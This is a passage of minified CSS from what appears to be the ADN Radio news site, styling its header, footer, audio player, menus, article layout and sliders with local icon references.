li{margin:0;padding:0;counter-increment:olcont}input{background-color:transparent;background-image:none;border:0;font-size:16px;padding:0}body,button,input{font-synthesis:none;-moz-font-feature-settings:"kern";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@-webkit-keyframes ellipsis-dot{25%{content:""}50%{content:"."}75%{content:".."}to{content:"..."}}@keyframes ellipsis-dot{25%{content:""}50%{content:"."}75%{content:".."}to{content:"..."}}body{font-family:DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;overflow-x:hidden;color:#232323;background-color:#f9f9f9}p{font:400 16px/23.2px Roboto Serif,Georgia,Times,Times New Roman,serif;letter-spacing:-.08px}:active,:focus{outline:0}button:-moz-focusring{outline:0}.dir{font:600 12px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#232323;background:#fff;padding:0 4px 0 16px;border-radius:10px;max-width:76px}.dir:before{content:" ";display:-block;width:6px;height:6px;border-radius:50%;background:#de091a;position:absolute;left:5px;bottom:5px}#fusion-app{width:100%;margin:0 auto;padding:0}.c-s>div{background:#f9f9f9;padding:0;-webkit-box-pack:center;justify-content:center;position:relative;display:-webkit-box;display:flex}.cnt-publi{position:relative;padding:0 0 16px;text-align:center;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;width:100%}.c-s>div.mh266-100{min-height:100px}footer{background:#fff;padding-bottom:110px;border-top:1px solid #dfdcdc}footer>ul{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}footer .c-gr{margin-bottom:8px}footer .c-sn{height:102px;width:993px}footer .c-sn li{max-width:19%;min-width:19%;margin:0}footer .c-sn a{font:700 14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;color:#939393;display:-webkit-box;display:flex}footer .c-sn a:before{content:" ";background:url(/pf/resources/adn-radio/img/ico-tw.svg?d=438&mxId=00000000) 50%/18px no-repeat #939393;width:32px;height:32px;border-radius:8px;display:block;margin:0 0 4px;padding:14px}footer .c-sn a.fb:before{background-image:url(/pf/resources/adn-radio/img/ico-fb.svg?d=438&mxId=00000000);background-size:34px}footer .c-sn a.in:before{background-image:url(/pf/resources/adn-radio/img/ico-ig.svg?d=438&mxId=00000000)}footer .c-sn a.tt:before{background-image:url(/pf/resources/adn-radio/img/ico-tt.svg?d=438&mxId=00000000)}footer .c-sn a.yt:before{background-image:url(/pf/resources/adn-radio/img/ico-yt.svg?d=438&mxId=00000000)}footer .c-ln{flex-wrap:wrap;padding:2px 0!important}footer .c-ln li{border-right:1px solid #d8d8d8;margin:4px 0}footer .c-ln li a{font:14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#939393;padding:0 20px;display:block}footer .c-ln li:last-child{border:0}footer .c-ln.copy li{color:#456377;font:12px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif}.c-pl-a .c-op,.c-pl-a .c-sh{-webkit-box-pack:end;justify-content:flex-end;padding-right:52px}.c-pl-a .bt-pp{min-width:56px;max-width:56px;min-height:56px;max-height:56px;background:url(/pf/resources/adn-radio/img/ico-pl.svg?d=438&mxId=00000000) 50%/16px no-repeat #de091a;border:8px solid #fff;text-indent:-9999px;display:block;border-radius:50px;z-index:10;padding:8px}.c-pl-a .bt-op{min-width:40px;max-width:40px;width:40px;height:40px;text-indent:-9999px;right:4px;background:url(/pf/resources/adn-radio/img/player-permanente/ico-opc-blanco.svg?d=438&mxId=00000000) 50%/16px no-repeat #de091a;border-radius:20px;padding:0;top:3px;position:absolute}.c-pl-a.pl-i{position:relative;width:100%;height:auto;min-height:auto}.c-pl-a.pl-i .bt-pp{position:absolute;left:8px;bottom:8px}.c-pl-a.pl-i .bt-op{right:8px;top:8px}.c-pl-a.pl-i .tim,.c-pl-a.pl-i .tit{font:700 14px/110% DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#fff;background:#a91420;padding:4px 10px;position:absolute;display:block}.c-pl-a.pl-i .tit{border-left:4px solid #de091a;left:8px;max-width:calc(100% - 48px);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;top:8px;border-radius:0 10px 10px 0}.c-pl-a.pl-i .tim{background:#de091a;right:8px;border-radius:10px;bottom:auto}.c-pl-a.pl-i .c-on{position:absolute;left:72px;bottom:8px;width:calc(100% - 190px);height:48px;background:url(/pf/resources/adn-radio/img/vumetro/blanco-33.svg?d=438&mxId=00000000) repeat-x}.c-op li{margin-left:16px!important}.c-pl-a{overflow:hidden}.c-op,.c-sh{position:absolute;width:100%;height:0;background:#f7c2c6;overflow:hidden;left:0;top:0;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.c-op>button,.c-sh>button{position:absolute;top:12px;right:20px;width:40px;height:40px;background:url("/pf/resources/adn-radio/img/ico-x.svg?d=438&mxId=00000000") 50% no-repeat #de091a;text-indent:-9999px;border-radius:22px}.c-op ul,.c-sh ul{display:-webkit-box;display:flex;margin-right:20px}.c-op li,.c-sh li{margin-left:5px}.c-op li button,.c-sh li button{width:40px;height:40px;text-indent:-9999px;display:block}.c-op li button{background:url("/pf/resources/adn-radio/img/ico-sh.svg?d=438&mxId=00000000") 50% no-repeat #de091a;border-radius:20px}.c-sh>div:nth-of-type(2){display:none}.c-sh p{font:700 18px/42px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#232323;text-align:center;margin-right:8px}.c-sh p:last-child{font:14px/18px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding:0 16px}.c-sh li button{border-radius:50px;background:url(/pf/resources/adn-radio/img/ico-fb.svg?d=438&mxId=00000000) 50% no-repeat #334494}.c-sh li button.bt-tw{background:url(/pf/resources/adn-radio/img/ico-tw.svg?d=438&mxId=00000000) 50% no-repeat #000}.c-sh li button.bt-li{background:url(/pf/resources/adn-radio/img/ico-li.svg?d=438&mxId=00000000) 50% no-repeat #3786d1}.c-sh li button.bt-wh{background:url(/pf/resources/adn-radio/img/ico-wh.svg?d=438&mxId=00000000) 50%/16px no-repeat #39bb59}.c-sh li button.bt-em{background:url(/pf/resources/adn-radio/img/ico-em.svg?d=438&mxId=00000000) 50%/16px no-repeat #de091a}.cnt-buscador-emisoras>button{display:none}.cnt-buscador-emisoras .buscador-emisora{padding:16px 0;background:#fff}.cnt-buscador-emisoras .buscador-emisora form{background:#f5f5f5;border-radius:8px;display:-webkit-box;display:flex}.cnt-buscador-emisoras .buscador-emisora button{width:64px;height:64px;text-indent:-9999px;background:url("/pf/resources/adn-radio/img/player-permanente/ico-lupa.svg?d=438&mxId=00000000") 50% no-repeat}.cnt-buscador-emisoras .buscador-emisora input{font:18px/48px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#232323;width:calc(100% - 64px)}.cnt-buscador-emisoras .buscador-emisora input::-webkit-input-placeholder{color:#8c8d97}.cnt-buscador-emisoras .buscador-emisora input::-moz-placeholder{color:#8c8d97}.cnt-buscador-emisoras .buscador-emisora input:-ms-input-placeholder,.cnt-buscador-emisoras .buscador-emisora input::-ms-input-placeholder{color:#8c8d97}.cnt-buscador-emisoras .cnt-resultados>p{font:18px/24px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#de091a;padding-left:40px;background:url("/pf/resources/adn-radio/img/player-permanente/ico-directociudad.svg?d=438&mxId=00000000") 0 50% no-repeat;height:88px;-webkit-box-align:center;align-items:center;display:-webkit-box;display:flex}.c-s{padding-bottom:0}.c-s header{width:100%}.c-s header>div:nth-child(2){background:#0060a0}.c-s header>div:nth-child(-n+2){display:-webkit-box;display:flex}.c-s header>div:not(:last-child){-webkit-box-pack:justify;justify-content:space-between;padding:0 calc(50vw - 576px)}.c-s nav ul{padding:0 8px 0 0;display:-webkit-box;display:flex}.c-s nav ul li a{display:block;font:600 14px/40px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#fff;padding:0 8px 0 9px;position:relative;text-transform:uppercase}.c-s .c-opc{display:-webkit-box;display:flex}.c-s .c-opc p{color:#fff;font:700 12px/40px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding-right:9px}.c-s .c-opc p:after{content:"";display:block;width:1px;height:16px;position:absolute;right:0;top:12px;background:#5d8fb8}.c-s .c-opc ul{display:-webkit-box;display:flex;margin:0 5px 0 8px}.c-s .c-opc ul li{position:relative}.c-s .c-opc a,.c-s .c-opc button{border:0;height:40px;width:34px;background:#00548d;color:#de091a;display:block}.c-s .c-opc a:last-child,.c-s .c-opc button:last-child{width:96px}.c-s .c-opc button span{display:block;text-indent:0;height:40px;background:url(/pf/resources/adn-radio/img/ico-usu-cl9.svg?d=438&mxId=00000000) top 11px left 0/16px no-repeat;color:#fff;font:700 12px/40px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding-left:20px}.c-s .c-opc a{text-indent:-9999px;background:url(/pf/resources/adn-radio/img/ico-news-cl9.svg?d=438&mxId=00000000) 50%/20px no-repeat}.c-s .c-opc a.srch{background-image:url(/pf/resources/adn-radio/img/ico-se-cl9.svg?d=438&mxId=00000000);background-size:16px;width:30px}.c-s .c-opc li{position:relative}.c-s .c-opc a.nws{text-indent:inherit;background:url(/pf/resources/adn-radio/img/ico-news-cl9.svg?d=438&mxId=00000000) top 11px left 1px/16px no-repeat;color:#fff;font:700 12px/40px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding-left:24px;width:97px}.c-s .c-opc a.nws:before{content:"";display:block;width:1px;height:16px;position:absolute;right:0;top:12px;background:#5d8fb8}.c-h-w{background-color:#fff;position:relative;padding:0 calc(50vw - 576px)}.c-h-w,.c-h-w .c-h-p{height:120px;width:100%}.c-h-w .c-h-p{-webkit-box-align:center;align-items:center;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;background:#fff}.c-h-w .c-h-p .logo{width:200px;height:62px;background:url(/pf/resources/adn-radio/img/logocar.svg?d=438&mxId=00000000) 50%/contain no-repeat;text-indent:-9999px;display:block}.c-h-w .c-h-p>button{padding:20px 16px;width:56px;height:64px;text-indent:-9999px;background:0 0}.c-h-w .c-h-p>button span{border-radius:1px;height:3px;width:17px;background:#232323;position:absolute;display:block;color:#fff}.c-h-w .c-h-p>button span:after,.c-h-w .c-h-p>button span:before{content:"";border-radius:1px;height:3px;width:24px;background:#232323;position:absolute;display:block;top:-9px}.c-h-w .c-h-p>button span:after{top:auto;bottom:-9px}.c-h-w .c-h-p div{display:-webkit-box;display:flex;margin-right:15px}.c-h-w .c-h-p div#radio-station-select{max-width:270px}.c-h-w .c-h-p div a{border-radius:15px;font:700 12px/20px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#fff;padding:0 18px 0 32px;margin-right:8px;display:block;max-width:192px;background:url(/pf/resources/adn-radio/img/ico-hable_programa.svg?d=438&mxId=00000000) 14% 52%/8px no-repeat #de091a}.c-sab{height:100%;overflow:auto;display:none;position:relative;top:-180px;margin:0;padding:0!important}.c-sab .c-i-sab{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-webkit-box-align:start;align-items:flex-start;height:100%;width:1120px;background:linear-gradient(90deg,#fff,#fff 289px,#ddd 290px,#f8f7f7 291px,#fafafa)}.c-sab .c-i-sab>button{display:none}.c-sab .opc{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-bottom:1px solid #ddd;margin-left:32px;margin-top:75px;width:230px;gap:20px}.c-sab .opc li{width:34px;height:auto}.c-sab .opc li a{border:0;height:40px;color:#fff;background:#fff;padding:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;text-indent:-9999px}.c-sab .opc li a.nws{background:url(/pf/resources/adn-radio/img/ico-news-cl9-g.svg?d=438&mxId=00000000) 50%/20px no-repeat;display:-webkit-box;display:flex}.c-sab .opc li a.srch{background:url(/pf/resources/adn-radio/img/ico-se-cl9-g.svg?d=438&mxId=00000000) 50%/20px no-repeat;color:#232323;font:400 14px/15px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif}.c-sab .opc li button{width:100%!important;padding:0;background-color:#fff}.c-sab .opc li button span{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;text-indent:-9999px;height:40px;background:url(/pf/resources/adn-radio/img/ico-usu-cl9-g.svg?d=438&mxId=00000000) 50%/20px no-repeat;color:#232323;font:400 14px/15px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif}.c-sab .dto{width:710px;padding-top:27px;position:absolute;left:340px;right:0}.c-sab .dto>div{position:absolute;top:50px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:center;margin:10px 0}.c-sab .dto>div a{font:14px/18px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#000;border-bottom:2px solid #bfd7e7;margin:0 10px}.c-sab .dto>p{font:700 24px/26px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;text-align:center;color:#000}.c-sab .l-par{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.c-sab .l-par li{min-width:calc((100% - 339px)/ 2)}.c-sab .l-par li:nth-child(2){min-width:339px}.c-sab .l-par li:nth-child(2) .c-par{border-width:1px;border-style:solid;-o-border-image:linear-gradient(180deg,#f5f5f5 0,#ddd) 0 100% stretch;border-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#ddd)) 0 100% stretch;border-image:linear-gradient(180deg,#f5f5f5 0,#ddd) 0 100% stretch;border-bottom:1px solid #ddd}.c-sab .l-par li:nth-child(2) .c-par+p{background:#f7c2c6;color:#000;border:1px solid #ddd}.c-sab .l-par li:nth-child(2) .c-par p{color:#f7c2c6;padding-left:44px;max-width:calc(100% - 88px)}.c-sab .l-par li:nth-child(2) .c-par a{padding-left:44px;font-size:14px;color:#fff;max-width:calc(100% - 88px)}.c-sab .l-par li:nth-child(2) div div{background:#de091a;margin:0 15px 12px;min-width:calc(100% - 30px);height:72px}.c-sab .l-par li:last-child div div{margin:0 0 24px 15px}.c-sab .l-par li:first-child .c-par+p,.c-sab .l-par li:last-child .c-par+p{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.c-sab .c-par{height:135px;display:-webkit-box;display:flex;-webkit-box-align:end;align-items:flex-end}.c-sab .c-par>div{border-radius:8px;background:#a91420;position:relative;margin-bottom:24px;min-width:calc(100% - 15px);padding:8px 0 8px 12px;height:48px}.c-sab .c-par+p{font:700 16px/34px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#dbdce5;text-align:center}.c-sab .c-par~a{display:none;text-align:center;font:700 14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#232323;background:url(/pf/resources/adn-radio/img/ico-sig-cl1.svg?d=438&mxId=00000000) right 50% no-repeat;padding:1px 20px 3px;margin-top:12px;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.c-sab .c-par~a:before{content:"";background:url(/pf/resources/adn-radio/img/ico-di-cl1.svg?d=438&mxId=00000000) 0 50% no-repeat;width:20px;height:20px;display:block;position:absolute;left:0;padding-right:5px}.c-sab .c-par .bt-pp{position:absolute;left:12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);min-width:32px;max-width:32px;min-height:32px;max-height:32px;border-width:5px;background-size:6px;padding:12px}.c-sab .c-par p{font:13px/14px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#f7c2c6;max-width:calc(100% - 56px)}.c-sab .c-par a,.c-sab .c-par p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.c-sab .c-par a{font:700 12px/18px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#fff;display:block;max-width:calc(100% - 50px)}.c-sab .c-par .dir{position:relative;left:44px;z-index:10;display:block;top:4px}.c-sab .c-mnu{position:relative;max-width:100%}.c-sab .c-mnu>a,.c-sab .c-mnu>p{padding-left:32px;position:relative;font:700 20px/22px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#232323;display:block;margin-top:22px}.c-sab .c-mnu li{margin-top:16px}.c-sab .c-mnu .n1{margin:0 24px 8px 32px}.c-sab .c-mnu .n1 a{font:400 17px/19px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:gray;display:block}.c-sab .o-ops{border-top:1px solid #ddd;padding:28px 24px 8px 16px;margin-top:28px;display:none}.c-sab .mnu-ul{border-top:1px solid #ddd;padding:0 24px 8px 32px;margin-top:10px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;gap:10px}.c-sab .mnu-ul li{margin-bottom:15px;font:14px/20px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif}.c-sab .mnu-ul li:not(:last-child){border-bottom:0;margin-bottom:17px}.c-sab .mnu-ul li>a{color:#232323;display:block;padding-left:30px;position:relative}.c-sab .mnu-ul li>a.cont{background:url(/pf/resources/adn-radio/img/ico-mail.svg?d=438&mxId=00000000) 0/20px no-repeat}.c-sab .pdc{margin:42px auto 0}.c-sab .pdc>div{width:710px;border-radius:8px;background-color:#fff;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1);padding:0 24px 24px;position:absolute;left:340px;right:0;top:308px}.c-sab .pdc>div .prog-rec{display:-webkit-box;display:flex;flex-wrap:wrap;margin:0;-webkit-box-pack:justify;justify-content:space-between}.c-sab .pdc>div .prog-rec div{position:relative;background:#456377;border-radius:8px 8px 0 0;min-height:135px}.c-sab .pdc>div .prog-rec div img{width:100%;border-radius:8px 8px 0 0}.c-sab .pdc>div .prog-rec li{background:#edf3f7;min-height:180px;border-radius:8px}.c-sab .pdc>div .prog-rec li>a{font:700 14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding:8px 8px 0;color:#000;display:block}.c-sab .pdc>div .prog-rec p{font:14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding:0 8px 8px;color:#939393}.c-sab .pdc li{max-width:calc(25% - 30px);min-width:calc(25% - 30px)}.c-sab .rec>p{font:700 24px/26px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;position:relative;top:-38px;text-align:center}.c-sab .rec>p span{color:#232323;position:relative}.c-sab .otr{padding:5px 20px 5px 32px;position:relative;border-top:1px solid #ddd;margin-top:30px}.c-sab .otr div,.c-sab .otr ul{display:-webkit-box;display:flex;margin-top:24px}.c-sab .otr div p{font:700 14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;height:auto;position:absolute}.c-sab .otr div li{margin:8px 8px 8px 0}.c-sab .otr div li:first-child{margin-left:0}.c-sab .otr div a{display:block;text-indent:-9999px;width:40px;height:40px;background:url(/pf/resources/adn-radio/img/ico-fd-cl12.svg?d=438&mxId=00000000) 50%/40px no-repeat}.c-sab .otr div a.tw{background-image:url(/pf/resources/adn-radio/img/ico-tw-g.svg?d=438&mxId=00000000);background-size:40px}.c-sab .otr div a.fb{background-image:url(/pf/resources/adn-radio/img/ico-fb-g.svg?d=438&mxId=00000000);background-size:40px}.c-sab .otr div a.ig{background-image:url(/pf/resources/adn-radio/img/ico-ig-g.svg?d=438&mxId=00000000)}.c-sab .otr div a.yt{background-image:url(/pf/resources/adn-radio/img/ico-yt-g.svg?d=438&mxId=00000000)}.c-sab .dto .c-par .bt-pp{background-size:9px}.c-sab .mnu{min-width:290px;height:calc(100% - 120px)}.c-sab .c-mnu ul#\/deportes li a,.c-sab .c-mnu ul#\/noticias li a,.c-sab .c-mnu ul#\/tiempo-libre li a{padding:4px 0}.c-emi{-webkit-box-pack:center;justify-content:center;position:absolute;width:100%;top:40px;background:#fff;height:calc(100% - 40px);max-width:100%;left:0;overflow:auto;display:none}main>article{width:100%;max-width:1200px;margin:0 auto;padding:0 16px}main>article header{max-width:956px}.cnt-data-art{padding-top:48px;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;position:relative}.c-d,.c-i{width:100%;max-width:100%}.c-d>div{margin-top:20px}main header h1{font:600 31px/34.1px Roboto Serif,Georgia,Times,Times New Roman,serif;padding-top:32px}main header h2{font:300 16px/17.6px Roboto Serif,Georgia,Times,Times New Roman,serif;padding-top:24px;letter-spacing:-.2px}.c-i h3{font:900 16px/17.6px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding-top:10px}.lead-art{position:relative}.lead-art figure{display:block}.cnt-data-art .lead-art{margin-top:0}.lead-art figure img{width:100%}.cnt-interaccion{display:block;margin-left:90px;-webkit-box-pack:justify;justify-content:space-between;margin-top:16px}.cnt-interaccion ul{display:-webkit-box;display:flex}.cnt-interaccion li{margin-left:5px}.cnt-interaccion li button{width:28px;height:28px;border-radius:50px;text-indent:-9999px;background:url(/pf/resources/adn-radio/img/ico-fb.svg?d=438&mxId=00000000) 50% no-repeat #334494}.cnt-interaccion li button.bt-tw{background:url(/pf/resources/adn-radio/img/ico-tw.svg?d=438&mxId=00000000) 50% no-repeat #000}.cnt-interaccion li button.bt-li{background:url(/pf/resources/adn-radio/img/ico-li.svg?d=438&mxId=00000000) 50% no-repeat #3786d1}.cnt-interaccion li button.bt-wh{background:url(/pf/resources/adn-radio/img/ico-wh.svg?d=438&mxId=00000000) 50%/16px no-repeat #39bb59}.cnt-byline{margin-top:32px;-webkit-box-align:end;align-items:flex-end;flex-wrap:wrap}.cnt-byline,.cnt-byline>div{display:-webkit-box;display:flex}.cnt-byline>div{border-left:2px solid #0060a0;-webkit-box-align:center;align-items:center}.cnt-byline>div p{font:700 14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#232323;padding:0 0 0 16px;height:32px;margin-right:6px}.cnt-byline>div p a.aw-wb{font:700 14px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;display:inline-block;margin-top:6px}.cnt-byline>div p:nth-child(n+2){border-left:1px solid #bfbfbf}.cnt-byline>div p a{color:#232323;line-height:16px;display:block}.cnt-byline .a_ti{font:400 12px/13.2px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#232323;margin-top:8px;display:block;height:32px;padding-top:7px}.cnt-txt{margin-top:48px}.cnt-txt>*{margin:0 0 24px 90px}.cnt-txt>p a{border-bottom:1px solid #0060a0;color:#0060a0}.cnt-txt li{font:16px/24px Roboto Serif,Georgia,Times,Times New Roman,serif}.cnt-txt blockquote{padding:38px 0 0;text-align:left;background:url(/pf/resources/adn-radio/img/ico-co.svg?d=438&mxId=00000000) 0 0/38px 25px no-repeat}.cnt-txt blockquote p{font:italic 500 25px/31px Roboto Serif,Georgia,Times,Times New Roman,serif;padding-bottom:16px;letter-spacing:-.08px;color:#282828}.taboola{margin:0 0 24px 98px;min-height:1925px}.taboola .tb-title{font:700 18px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#000;padding:12px 0}.tags{-webkit-box-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse;margin:25px 0 15px 98px}.tags,.tags ul{display:-webkit-box;display:flex}.tags ul{flex-wrap:wrap;height:40px;overflow:hidden}.tags button,.tags li{font:400 13px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#b9b9b9;border-radius:50px;height:40px;padding:0 15px 0 36px}.tags button{font-weight:500;background:url(/pf/resources/adn-radio/img/ico-mas.png?d=438&mxId=00000000) 12px 50%/16px no-repeat #fff}.tags li{margin:0 5px 15px 0;background:url(/pf/resources/adn-radio/img/ico-tag.svg?d=438&mxId=00000000) 14px 50% no-repeat #fff}.tags li:nth-child(n+2){display:none}.tags a{color:#b9b9b9;display:block;font:12px/40px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif}.ult{padding-top:0;width:294px;margin:0 auto 32px}.ult>p{position:relative;font:500 16px/19.2px Roboto Serif,Georgia,Times,Times New Roman,serif;color:#0060a0}.ult>p:after{content:" ";width:100%;height:2px;display:block;background:#0060a0;position:absolute;left:0;top:0}.ult>p span{display:inline-block;position:relative;z-index:10;font:700 25px/27.5px Roboto Serif,Georgia,Times,Times New Roman,serif;letter-spacing:-.08px;padding-top:16px}.ult li{padding:16px 0;border-bottom:1px solid #dfdcdc}.ult li a{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.ult li a p{font:500 16px/19.2px Roboto Serif,Georgia,Times,Times New Roman,serif;color:#232323;padding-top:0}.ult li a p span{font:700 16px/19.2px Roboto Serif,Georgia,Times,Times New Roman,serif;color:#0060a0}.ult li a img{margin:0 16px 0 0;width:98px;display:inline-block;height:100%}.ult li p{font:400 16px/23px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:#f9f9f9;padding-top:8px}.sig-art{height:51px;text-align:center;background:-webkit-gradient(linear,left bottom,left top,from(#f5f5f5),to(hsla(0,0%,96%,0)));background:linear-gradient(0deg,#f5f5f5,hsla(0,0%,96%,0));width:100%;max-width:1152px;margin:0 auto;padding-bottom:24px}.sig-art p{font:14px/20px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;padding:10px 0 21px;color:#232323}.sig-art p:after{content:"...";overflow:hidden;display:inline-block;vertical-align:bottom;-webkit-animation:1s .3s infinite ellipsis-dot;animation:1s .3s infinite ellipsis-dot;width:20px;text-align:left;padding-left:5px}.m-n{width:100%;margin:32px auto 0;border:1px solid #ececec;padding:16px 0;background:#fff;display:block;min-height:367.4px}.m-n>div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;gap:24px;max-width:466px;margin:0 auto}.m-n>div>div{width:50%}.m-n>div>div>span{font:600 13.5px/18px Roboto Serif,Georgia,Times,Times New Roman,serif;color:#0060a0;margin:0 0 12px;display:block}.m-n figure{position:relative;width:100%;background-color:#f0f0f0;overflow:hidden}.m-n img{width:221px;height:166px;display:block}.m-n h2{font:600 15px/19px Roboto Serif,Georgia,Times,Times New Roman,serif;text-align:left;margin:12px 0}.m-n .c-bln{color:#595959;display:-webkit-inline-box;display:inline-flex;flex-wrap:wrap;margin:0}.m-n p{font:500 8.5px/10px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;margin:0 16px 0 0;color:#bfbfbf}.c-sum{margin-bottom:16px}.c-sum.la{border-radius:4px;width:100%;position:relative}.c-sum.la:before{content:" ";width:100%;height:2px;background:#0060a0;position:absolute;top:-1px}.c-sum.la figure{padding:0 15px}.c-sum.la>p{font:600 25px/27.5px Roboto Serif,Georgia,Times,Times New Roman,serif;padding:16px 0;color:#0060a0}.c-sum.la li{border-bottom:1px solid #dfdcdc}.c-sum.la a{font:500 16px/20px Roboto Serif,Georgia,Times,Times New Roman,serif;padding:10px 10px 10px 35px;position:relative;display:block;border:0;color:#0060a0}.c-sum.la a:before{content:" ";background:url(/pf/resources/adn-radio/img/ico-fl-dc-cl2.svg?d=438&mxId=00000000) 50% no-repeat;position:absolute;width:20px;height:20px;left:8px;top:12px}.cnt-banner{padding:16px 0 0}.cnt-banner img{border-radius:30px;margin:auto}.c-i .cnt-banner{padding:16px 0}article figure{width:100%;height:auto;min-height:-webkit-max-content;min-height:-moz-max-content;min-height:max-content}div#c-sab{max-height:100vh;height:auto}.slider-container{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;position:relative;margin:25px auto 0;width:100%}.slider-container .slider-button-right{position:absolute;top:50%;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:46px;height:46px;border-radius:50%;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.04),0 4px 8px 0 rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.04),0 4px 8px 0 rgba(0,0,0,.2);right:-15px}.slider-container .slider{display:-webkit-box;display:flex;overflow-x:scroll;scroll-behavior:smooth;margin:0 auto 16px;scrollbar-width:none;-ms-overflow-style:none}.slider-container .slider::-webkit-scrollbar{display:none}.slider-container .slider .slider-item{min-width:235px;padding:10px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.slider-container .slider .slider-item .slider-logo{width:100%;height:60px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:.5rem}.slider-container .slider .slider-item .slider-logo a{display:block}.slider-container .slider .slider-item .slider-logo a img{max-height:60px;max-width:100%;display:block;-o-object-fit:contain;object-fit:contain;aspect-ratio:3/1}.slider-container .slider .slider-item .contenido{margin-top:10px}.slider-container .slider .slider-item .contenido,.slider-container .slider .slider-item .contenido a{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;gap:10px}.slider-container .slider .slider-item .contenido a{font:600 16px/20px Roboto Serif,Georgia,Times,Times New Roman,serif}.slider-container .slider .slider-item .contenido a img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;aspect-ratio:215/235;display:block;background-color:#f0f0f0}.slider-container .slider .slider-item .contenido a h3{font:600 16px/20px Roboto Serif,Georgia,Times,Times New Roman,serif;margin:0;color:#111}#fusion-app main{margin:0 calc(50vw - 600px)}main.noticia article header{margin:0;min-width:100%;padding-bottom:32px;padding-right:25%}main.noticia article header h1{margin:24px 0 0;width:100%;letter-spacing:-1.12px}main.noticia article header .cnt-byline{margin-top:32px;width:100%}.c-gr{border-top:0}@media (min-width:321px){.tags li:nth-child(n+2){display:initial}.tags li:nth-child(n+3){display:none}}@media (min-width:375px){.cnt-interaccion li{margin-left:8px}.cnt-interaccion li button{width:28px;height:28px;padding:10px}}@media (min-width:600px) and (max-width:1023px){.c-sab{margin:auto}.c-sab 